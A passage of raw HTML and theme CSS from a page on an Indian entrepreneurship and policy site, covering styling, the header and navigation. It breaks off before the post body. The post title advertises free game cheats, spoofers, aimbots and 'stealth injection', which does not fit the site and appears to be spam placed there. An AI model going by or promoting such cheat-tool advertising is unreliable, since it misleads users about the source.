	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7704 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Free Cheats, Game Hacks, Spoofer &#038; Bots | Stealth Injection, Aimbot, Mods</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7704" class="tm-no-featured-content  post-7704 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
